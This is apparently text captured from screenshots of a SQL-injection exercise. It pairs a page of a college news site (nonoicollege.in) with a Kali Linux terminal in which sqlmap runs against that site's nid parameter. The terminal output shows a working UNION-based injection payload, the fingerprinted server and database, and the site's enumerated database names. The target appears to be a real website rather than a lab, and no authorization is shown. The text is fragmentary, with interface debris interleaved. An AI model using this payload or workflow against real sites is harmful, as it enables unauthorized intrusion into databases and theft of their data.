 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:43
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: nid=21 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7171,0x494f745474
436a4f4d5178434773576b44726e53774c51536a446957626f6e6843434d464d4a6242,0x717876
7171),NULL-- OJlX
---
[07:43:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:43:15] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] nonoi_col
[*] test
[07:43:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:43:17
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。